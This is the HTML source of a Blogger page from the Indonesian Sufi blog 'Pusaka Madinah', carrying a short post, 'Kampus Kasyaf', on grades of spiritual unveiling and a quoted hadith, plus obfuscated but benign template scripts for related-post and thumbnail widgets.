    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Kampus Kasyaf</a></li>
</ul>
<h1 class='post-title entry-title'>
Kampus Kasyaf
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Orang yang duduk di maqam kasyaf tertinggi itu orang yang di relung hatinya yang paling dalam sekali tidak ada lagi najis-najis <i>al-bathin</i>, tidak ada lagi <i>syirik khafi khafiyun khafi</i>, dan tidak ada lagi tuhan-tuhan yang batal .<br />
<br />
Jalan-jalan ahlul kasyaf terdiri atas <br />
sekolah dasar kasyaf jasmani,<br />
sekolah menengah kasyaf ruhani,<br />
sekolah atas kasyaf nurani, dan<br />
universitas kasyaf rabbani.<br />
<br />
Di kampus universitas ini mahasiswanya ialah para arif billah yang lulus dengan gelar sarjana ketuhanan. Mereka yang dapat berbahasa qadim dan tahu kemauan Tuhan atas diri. Mereka yang sudah duduk di kasyaf rabbani, sudah Yang Punya Kata Berkata; Yang Punya Lihat Melihat; Yang Punya Tahu Mengetahui.<br />
<br />
Kalau mau tahu kemauan Tuhan sama dengan kemauan diri, tafakurlah. Ada perkataan-Nya untuk kita. Musyahadah pada "suara tertinggi"; itulah musyahadah pada Zat. <br />
<br />
Kalau sudah duduk di kasyaf rabbani, akan muncul mu'ayanah: pembuktian-pembuktian yang nyata. Pembuktian yang tidak meragukan lagi. Sempurnalah guru pada muridnya.<br />
<br />
Dikatakannya: <br />
ada mengingat dan diingat, syirik;<br />
ada menyembah dan disembah, syirik. <br />
Karena sudah mahaesa, apa yang akan diperbuat lagi? <br />
Tidak mahaesa, syirik dan celaka di akhirat. Buka surah Al-A'raf.  <br />
<br />
Contoh mu'ayanah: Sayyidina Akasyah sekadar mencium maqam rabbani saja bercahaya-cahaya dirinya sampai wafatnya. Kuburnya pun ikut bercahaya-cahaya.<br />
</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/">"Sarjana Ketuhanan: Lulus Uji Kemahiran Berbahasa Qadim"</a></cite><br />
</div></div><br />
<br />
<br />
Telah menceritakan kepadaku Muhammad bin &#8216;Utsman bin Karamah telah menceritakan kepada kami Khalid bin Makhlad Telah menceritakan kepada kami Sulaiman bin Bilal telah menceritakan kepadaku Syarik bin Abdullah bin Abi Namir dari &#8216;Atho` dari Abu Hurairah menuturkan, Rasulullah shallallahu &#8216;alaihi wasallam bersabda: &#8220;Allah berfirman,<br />
<i>"Siapa yang memusuhi wali-Ku, maka Aku umumkan perang kepadanya, dan hamba-Ku tidak bisa mendekatkan diri kepada-Ku dengan sesuatu yang lebih Aku cintai daripada yang telah Aku wajibkan (perkara syariat), jika hamba-Ku terus menerus mendekatkan diri kepadaKu dengan amalan kebaikan, maka Aku mencintai dia, jika Aku sudah mencintainya,&nbsp;<span style="color: #a2c4c9;">maka Akulah pendengarannya yang ia jadikan untuk mendengar, dan pandangannya yang ia jadikan untuk memandang, dan tangannya yang ia jadikan untuk memukul, dan kakinya yang dijadikannya untuk berjalan, jikalau ia meminta-Ku, pasti Kuberi, dan jika meminta perlindungan kepada-Ku, pasti Ku-lindungi</span>. Dan aku tidak ragu untuk melakukan sesuatu yang Aku menjadi pelakunya sendiri sebagaimana keragu-raguan-Ku untuk mencabut nyawa seorang mukmin yang ia (khawatir) terhadap kematian itu, dan Aku sendiri khawatir ia merasakan kepedihan sakitnya.</i>&#8221;(H.R. Bukhari 6021)<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="494" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s640/Kampus.Kasyaf%2520.jpg" width="640" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Kampus Kasyaf' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppjfmM3Bgc6s9egqNrqwofMmHrSR98bqTiP75yCoAy0lHcICPMJ2PqbfODpT7hhIrwyouSb8TrBTS023FR3eXTPU9XZhQqB_UhkjQtF9ajmdoS4i9MH9LBkIsukIRSFmRCmUithPt9PY/s72-c/Kampus.Kasyaf%2520.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-31T05:52:00+07:00</span><br/>
<span class='summary'>Kampus Kasyaf</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
